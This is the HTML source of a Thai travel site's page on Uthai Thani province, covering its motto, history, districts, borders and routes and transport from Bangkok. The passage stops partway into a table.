<li id="menu-item-497" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-497"><a target="_blank" rel="noopener" href="https://radio.dooasia.com/">วิทยุออนไลน์</a></li>
<li id="menu-item-498" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-498"><a target="_blank" rel="noopener" href="https://tv.dooasia.com/">ดูทีวี</a></li>
<li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-499"><a target="_blank" rel="noopener" href="https://www.topvanchiangmai.com/" class="external">รถตู้เชียงใหม่</a></li>
<li id="menu-item-20486" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-20486"><a title="สุดยอดข้อมูลท่องเที่ยวเชียงใหม่" target="_blank" rel="noopener" href="https://www.topchiangmai.com/" class="external">ท็อปเชียงใหม่</a></li>
<li id="menu-item-2587" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2587"><a target="_blank" rel="noopener" href="https://info.dooasia.com/">Knowledge</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dooasia/" title="Facebook" class="external">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dooasia/" title="Instagram" class="external">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/dooasiatrips" title="Twitter" class="external">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/mrdooasia" title="Youtube" class="external">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">ลงชื่อเข้าใช้</div>
                            <div class="td-login-panel-descr">ยินดีต้อนรับ! เข้าสู่ระบบบัญชีของคุณ</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">ชื่อผู้ใช้ของคุณ</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">รหัสผ่านของคุณ</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="เข้าสู่ระบบ">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">กู้คืนรหัสผ่าน</div>
                            <div class="td-login-panel-descr">กู้คืนรหัสผ่านของคุณ</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">อีเมล์ของคุณ</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="ส่งรหัสผ่านของฉัน">
                            </form>
                            <div class="td-login-info-text">รหัสผ่านจะถูกอีเมล์ถึงคุณ</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.dooasia.com/">
            <img class="td-retina-data" data-retina="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo544-180.png" src="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo272-90.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">ดูเอเซีย ท่องเที่ยวไทย</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "8474536728");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "8474536728");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "8474536728");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "8474536728");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.dooasia.com/">
			<img class="td-retina-data" data-retina="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo280-96.png" src="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo140-48.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.dooasia.com/">
			<img class="td-retina-data" data-retina="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo544-180.png" src="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo272-90.png" alt=""  width="272" height="90"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-96"><a href="https://www.dooasia.com">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-15"><a href="https://www.dooasia.com/trip/trips/">เที่ยวทั่วไทย</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-948"><a target="_blank" href="https://www.dooasia.com/77-province/">ข้อมูลท่องเที่ยว 77 จังหวัด</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor td-menu-item td-normal-menu menu-item-3236"><a href="https://www.dooasia.com/north/">เที่ยวภาคเหนือ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3183"><a href="https://www.dooasia.com/central/">เที่ยวภาคกลาง</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3210"><a href="https://www.dooasia.com/eastern/">เที่ยวภาคตะวันออก</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3215"><a href="https://www.dooasia.com/north-eastern/">เที่ยวภาคอีสาน</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3258"><a href="https://www.dooasia.com/south/">เที่ยวภาคใต้</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11"><a href="https://www.dooasia.com/trip/travel-tips/">ทริปท่องเที่ยว</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16"><a href="https://www.dooasia.com/trip/mountain/">เที่ยวภูเขา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14"><a href="https://www.dooasia.com/trip/sea/">เที่ยวทะเล</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12"><a href="https://www.dooasia.com/trip/travel-bangkok/">เที่ยวกรุงเทพๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.dooasia.com/trip/festival/">เที่ยวเทศกาล</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13"><a href="https://www.dooasia.com/trip/travel-abroad/">เที่ยวต่างประเทศ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1228"><a target="_blank" href="https://www.dooasia.com/asean/">เที่ยวประเทศอาเซียน</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1571"><a target="_blank" href="https://www.dooasia.com/booking-hotel/">จองโรงแรม</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9941"><a target="_blank" href="https://www.dooasia.com/compare-hotel-prices/">เปรียบเที่ยบราคาโรงแรม</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1965"><a target="_blank" href="https://www.dooasia.com/travel/">วาไรตี้</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-410"><a href="https://www.dooasia.com/trip/picpost/">รูปสวยๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1966"><a href="https://www.dooasia.com/trip/clip-travel/">คลิปท่องเที่ยว</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2461"><a target="_blank" href="https://www.dooasia.com/asean/">Asean</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2469"><a href="https://www.dooasia.com/laos/">ประเทศลาว</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3489"><a href="https://www.dooasia.com/cambodia/">ประเทศกัมพูชา</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3492"><a href="https://www.dooasia.com/myanmar/">ประเทศพม่า</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3493"><a href="https://www.dooasia.com/vietnam/">ประเทศเวียดนาม</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3490"><a href="https://www.dooasia.com/china/">ประเทศจีน</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3499"><a href="https://www.dooasia.com/hongkong/">ฮ่องกง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3491"><a href="https://www.dooasia.com/korea/">ประเทศเกาหลีใต้</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3496"><a href="https://www.dooasia.com/malaysia/">ประเทศมาเลเซีย</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3497"><a href="https://www.dooasia.com/singapore/">ประเทศสิงคโปร์</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3498"><a href="https://www.dooasia.com/indonesia/">ประเทศอินโดนีเซีย</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8272"><a href="https://www.dooasia.com/brunei/">ประเทศบรูไน</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3495"><a href="https://www.dooasia.com/philippines/">ประเทศฟิลิปปินส์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3254"><a target="_blank" href="https://www.dooasia.com/travelindex/">รวมเว็บ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3259"><a target="_blank" href="https://www.dooasia.com/siam/">เรื่องน่ารู้ของสยาม</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3257"><a target="_blank" href="https://www.dooasia.com/thaiinfo/">สิ่งน่าสนใจ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.dooasia.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ค้นหา" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            


<div class="td-main-content-wrap td-container-wrap ">
    <div class="td-container tdc-content-wrap ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.dooasia.com/">หน้าแรก</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="รู้จักภาคเหนือก่อนไปเที่ยว" class="entry-crumb" href="https://www.dooasia.com/north/">รู้จักภาคเหนือก่อนไปเที่ยว</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">จังหวัดอุทัยธานี</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                                                        <div class="td-page-header">
                                            <h1 class="entry-title td-page-title">
                                                <span>จังหวัดอุทัยธานี</span>
                                            </h1>
                                        </div>
                                        <div class="td-page-content tagdiv-type">
                                        <h2 align="center"><span style="color: #808000;">คำขวัญ ประจำจังหวัดอุทัยธานี อุทัยธานี เมืองพระชนกจักรี ปลาแรดรสดี ประเพณีเทโว ส้มโอบ้านน้ำตก มรดกโลกห้วยขาแข้ง แหล่งต้นน้ำสะแกกรัง ตลาดนัดดังโคกระบือ</span></h2>
<div style="float: left; padding-right: 5px;"><iframe src="https://a.forecabox.com/get/28408" width="325" height="200" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></div>
<p>• จังหวัดอุทัยธานี ตั้งอยู่ในเขตภาคเหนือตอนล่าง มีพื้นที่ประมาณ 6,730 ตารางกิโลเมตร พื้นที่ส่วนใหญ่เป็นป่าและและภูเขาสูง สภาพป่าไม้ของจังหวัดอุทัยธานีอุดมสมบูรณ์มีความหลากหลายทางธรรมชาติ เขตรักษาพันธุ์ห้วยขาแข้งจึงได้รับการขึ้นทะเบียนเป็นมรดกโลก เป็นผืนป่าอนุรักษ์ที่ควรค่าแก่การดูแลรักษาและนำความภาคภูมิใจมาสู่คนไทยทุกคน<br />
ดินแดนบางส่วนพบหลักฐานว่าเคยเป็นที่อยู่อาศัยของมนุษย์ก่อนประวัติศาสตร์และเป็นที่ตั้งของเมืองโบราณหลายเมือง ได้แก่เมืองโบราณบึงคอกช้างในสมัยทวารวดี เมืองโบราณบ้านใต้ เมืองโบราณบ้านคูเมือง และ เมืองโบราณการุ้ง</p>
<h2><span style="color: #003366;"><strong>ทริปท่องเที่ยวในจังหวัดอุทัยธานี</strong></span></h2>
<ul class="lcp_catlist" id="lcp_instance_0"><li><a href="https://www.dooasia.com/trips/%e0%b9%81%e0%b8%a1%e0%b9%88%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%aa%e0%b8%b0%e0%b9%81%e0%b8%81%e0%b8%81%e0%b8%a3%e0%b8%b1%e0%b8%87/" target="_blank">ล่องเรือชมวิถีชีวิตชาวแพริมแม่น้ำสะแกกรัง ที่อุทัยธานี</a></li><li><a href="https://www.dooasia.com/trips/%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b4%e0%b8%98%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c-%e0%b8%ad%e0%b8%b8%e0%b8%97%e0%b8%b1%e0%b8%a2%e0%b8%98%e0%b8%b2%e0%b8%99%e0%b8%b5/" target="_blank">พิพิธภัณฑ์ประวัติศาสตร์และวัฒนธรรมท้องถิ่น อุทัยธานี ศูนย์การเรียนรู้ตลอดชีวิต</a></li><li><a href="https://www.dooasia.com/trips/%e0%b8%ab%e0%b8%b8%e0%b8%9a%e0%b8%9b%e0%b9%88%e0%b8%b2%e0%b8%95%e0%b8%b2%e0%b8%94/" target="_blank">หุบป่าตาด</a></li><li><a href="https://www.dooasia.com/trips/%e0%b8%ad%e0%b8%99%e0%b8%b8%e0%b8%aa%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%99%e0%b8%aa%e0%b8%b7%e0%b8%9a/" target="_blank">อนุสรณ์สถานสืบ นาคะเสถียร</a></li><li><a href="https://www.dooasia.com/trips/%e0%b8%aa%e0%b8%b1%e0%b8%95%e0%b8%a7%e0%b9%8c%e0%b8%9b%e0%b9%88%e0%b8%b2%e0%b8%ab%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%82%e0%b8%b2%e0%b9%81%e0%b8%82%e0%b9%89%e0%b8%87/" target="_blank">เขตรักษาพันธุ์สัตว์ป่าห้วยขาแข้ง</a></li><li><a href="https://www.dooasia.com/trips/%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%89%e0%b8%b2%e0%b8%8a%e0%b8%b8%e0%b8%99%e0%b8%8a%e0%b8%99%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b8%99%e0%b9%81%e0%b8%9e/" target="_blank">เที่ยวตลาดเช้าชุนชนเรือนแพ มนต์เสน่ห์แห่งลำน้ำสะแกกรัง</a></li><li><a href="https://www.dooasia.com/trips/%e0%b8%82%e0%b8%99%e0%b8%a1%e0%b8%a3%e0%b8%b9%e0%b8%9b%e0%b8%9b%e0%b8%b1%e0%b9%89%e0%b8%99%e0%b8%99%e0%b8%b2%e0%b8%87%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%a1/" target="_blank">ขนมรูปปั้นโบราณนางแพ่ม</a></li><li><a href="https://www.dooasia.com/trips/%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%aa%e0%b8%a3%e0%b8%b1%e0%b8%95%e0%b8%99%e0%b8%84%e0%b8%b5%e0%b8%a3%e0%b8%b5/" target="_blank">วัดสังกัสรัตนคีรี ยอดเขาสะแกกรัง</a></li></ul>
<p><a href="https://www.dooasia.com/trips/detail.php?id=352"><img decoding="async" src="https://www.dooasia.com/trips/image_upload/sakaekung_(18).jpg" alt="" height="90" border="0" /></a><a href="https://www.dooasia.com/trips/detail.php?id=352"><br />
มนต์เสน่ห์แห่งลำน้ำสะแกกรัง<br />
</a></p>
<p>• ตามตำนานกล่าวว่าในสมัยสุโขทัยท้าวมหาพรหมได้เข้ามาสร้างเมืองที่บ้านอุทัยเก่า(อำเภอหนองฉาง) แล้วพาคนไทยมาอยู่ท่ามกลางหมู่บ้านกะเหรี่ยงและหมู่บ้านมอญจึงเรียกว่า “เมืองอู่ไทย”ตามกลุ่มหรือที่อยู่ของคนไทย ต่อมาเกิดความแห้งแล้งกระแสน้ำเปลี่ยนทางเมืองจึงถูกทิ้งร้าง ในสมัยอยุธยาชาวกะเหรี่ยงชื่อ“พะตะเบิด” เข้ามาปรับปรุงเมืองอู่ไทยโดยขุดทะเลสาบขังน้ำไว้ใกล้เมืองและเป็นผู้ปกครองเมืองอู่ไทยเก่าคนแรก ชื่อเมืองจึงเรียกเพี้ยนเป็น“เมืองอุไทย” ตามสำเนียงชาวกะเหรี่ยงและมีฐานะเป็นหัวเมืองหน้าด่านชั้นนอกสกัดกั้นกองทัพพม่าที่จะเข้ามาตีกรุงศรีอยุธยา ต่อมาในสมัยกรุงรัตนโกสินทร์ตอนต้นมีการอพยพผู้คนมาตั้งบ้านเรือนที่ริมฝั่งแม่น้ำสะแกกรังมากขึ้น และได้กลายเป็นที่ตั้งของตัวเมืองอุทัยธานีในปัจจุบัน<br />
• อุทัยธานีมีสถานที่น่าสนใจทั้งทางธรรมชาติ ประวัติศาสตร์ และโบราณคดีหลายแห่งที่น่ามาเที่ยวชมและศึกษาหาความรู้ อีกทั้งมีสินค้าที่ระลึกประเภทหัตถกรรมและอาหารการกินมากมายเช่นหน่อไม้รวก ข้าวเกรียบปลา ผลไม้แช่อิ่ม ผ้าทอ เครื่องจักสานซึ่งสามารถนำกลับไปเป็นของฝากได้</p>
<p><b>อำเภอต่างๆในจังหวัดอุทัยธานี </b> <a href="https://www.dooasia.com/tumbon/ap6101.shtml" target="_blank" rel="noopener"><span style="color: #008000;">เมืองอุทัยธานี</span></a><span style="color: #008000;"> </span><a href="https://www.dooasia.com/tumbon/ap6102.shtml" target="_blank" rel="noopener"><span style="color: #008000;">ทัพทัน</span></a><span style="color: #008000;"> </span><a href="https://www.dooasia.com/tumbon/ap6103.shtml" target="_blank" rel="noopener"><span style="color: #008000;">สว่างอารมณ์</span></a><span style="color: #008000;"> </span><a href="https://www.dooasia.com/tumbon/ap6104.shtml" target="_blank" rel="noopener"><span style="color: #008000;">หนองฉาง</span></a><span style="color: #008000;"> </span><a href="https://www.dooasia.com/tumbon/ap6105.shtml" target="_blank" rel="noopener"><span style="color: #008000;">หนองขาหย่าง</span></a><span style="color: #008000;"> </span><a href="https://www.dooasia.com/tumbon/ap6106.shtml" target="_blank" rel="noopener"><span style="color: #008000;">บ้านไร่</span></a><span style="color: #008000;"> </span><a href="https://www.dooasia.com/tumbon/ap6107.shtml" target="_blank" rel="noopener"><span style="color: #008000;">ลานสัก</span></a><span style="color: #008000;"> </span><a href="https://www.dooasia.com/tumbon/ap6108.shtml" target="_blank" rel="noopener"><span style="color: #008000;">ห้วยคต</span></a></p>
<p>• จังหวัดอุทัยธานีแบ่งการปกครองออกเป็น 8 อำเภอ แต่ละอำเภอมีระยะห่างจากอำเภอเมือง ดังต่อไปนี้<br />
อำเภอทัพทัน 19 กิโลเมตร<br />
อำเภอบ้านไร่ 80 กิโลเมตร<br />
อำเภอลานสัก 54 กิโลเมตร<br />
อำเภอสว่างอารมณ์ 33 กิโลเมตร<br />
อำเภอหนองขาหย่าง 10 กิโลเมตร<br />
อำเภอหนองฉาง 22 กิโลเมตร<br />
อำเภอห้วยคต 45 กิโลเมตร</p>
<p><strong>อาณาเขต</strong><br />
• ทิศเหนือ ติดต่อกับ อำเภอพยุหะคีรี อำเภอโกรกพระ และอำเภอลาดยาว จังหวัดนครสวรรค์<br />
• ทิศใต้ ติดต่อกับ อำเภอวัดสิงห์และอำเภอหันคา จังหวัดชัยนาท อำเภอเดิมบางนางบวช จังหวัดสุพรรณบุรี<br />
• ทิศตะวันออก ติดต่อกับ อำเภอพยุหะคีรี จังหวัดนครสวรรค์และอำเภอมโนรมย์ จังหวัดชัยนาท<br />
• ทิศตะวันตก ติดต่อกับ อำเภออุ้มผาง จังหวัดตาก อำเภอสังขละบุรี และอำเภอศรีสวัสดิ์ จังหวัดกาญจนบุรี</p>
<p><strong>การเดินทาง</strong><br />
• รถยนต์ จากกรุงเทพฯสามารถเดินทางไปอุทัยธานีได้หลายเส้นทาง ได้แก่<br />
1.จากถนนพหลโยธินผ่านจังหวัดสระบุรี อำเภอโคกสำโรง จังหวัดลพบุรี อำเภอตาคลี จังหวัดนครสวรรค์ และอำเภอมโนรมย์ จังหวัดชัยนาท ข้ามแม่น้ำเจ้าพระยาลงแพขนานยนต์ ที่อำเภอมโนรมย์ ผ่านวัดท่าซุง (วัดจันทาราม) ศาลากลางจังหวัด เข้าตลาดอุทัยธานี รวมระยะทางประมาณ 305 กิโลเมตร<br />
2.จากทางหลวงหมายเลข 32 (สายเอเซีย) ผ่านอยุธยา อ่างทอง สิงห์บุรี ชัยนาท และแยกเข้าทางหลวงหมายเลข 333 ตรงทางแยกท่าน้ำอ้อยบริเวณหลักกิโลเมตรที่ 206 ข้ามสะพานข้ามแม่น้ำเจ้าพระยา ระยะทางประมาณ 16 กิโลเมตร ผ่านหน้าโรงพยาบาลเลี้ยวซ้ายเข้าตลาดอุทัยธานี รวมเป็นระยะทางประมาณ 222 กิโลเมตร<br />
3.อีกเส้นทางหนึ่งเริ่มต้นจากถนนสาย 32 เช่นกัน เมื่อถึงประมาณกิโลเมตรที่ 30 (อยู่ในเขตจังหวัดอยุธยา)เลี้ยวซ้ายเข้าทางหลวงหมายเลข 334 และจากนั้นเข้าทางหลวงหมายเลข 309 ไปตามเส้นทาง ข้ามสะพานจังหวัดอ่างทอง จากนั้นมาตามถนนสาย311ผ่านจังหวัดสิงห์บุรี ผ่านจังหวัดชัยนาทที่อำเภอสรรพยา จากนั้นเลี้ยวเข้าเส้นทางหมายเลข 3183 เข้าจังหวัดอุทัยธานี รวมเป็นระยะทางประมาณ 283 กิโลเมตร<br />
• รถตู้ปรับอากาศ ให้บริการระหว่างเวลา 04.00–18.00 น. จอดบริเวณใต้ทางด่วนอนุสาวรีย์ชัยสมรภูมิด้านสนามเป้า<br />
• รถโดยสารประจำทาง บริษัท ขนส่ง จำกัด มีบริการเดินรถระหว่างกรุงเทพฯ-อุทัยธานีทุกวัน จากสถานีขนส่งหมอชิต 2 กิโลเมตร 11 ใช้เวลาเดินทางประมาณ 4 ชั่วโมง ทั้งรถโดยสารธรรมดาและรถโดยสารปรับอากาศตั้งแต่เวลา04.30-17.50 น.สอบถามรายละเอียดเพิ่มเติม โทร. 936-1972, 936-1882 สถานีเดินรถอุทัยธานี โทร. (056) 511914,512859, 511058<br />
• รถไฟ ต้องโดยสารรถไฟไปลงที่สถานีนครสวรรค์ แล้วต่อรถประจำทางมายังอุทัยธานีอีกประมาณ 50 กิโลเมตร ติดต่อสอบถามรายละเอียดได้ที่หน่วยบริการเดินทาง โทร. 1960, 223-7010, 223-7020<br />
• การเดินทางภายในจังหวัด จะมีทั้งรถสองแถว และรถบัสประจำทางวิ่งตามเส้นทางต่างๆ เช่น อุทัยธานี-หนองฉาง อุทัยธานี-วัดสิงห์ อุทัยธานี-บ้านไร่ ลานสัก-สว่างอารมณ์-ทัพทัน บ้านไร่-คลองแห้ง เป็นต้น</p>
<table id="table570" style="width: 100%;" border="1" cellspacing="1">
<tbody>
<tr bgcolor="#FF9900">
<td colspan="4" align="center">
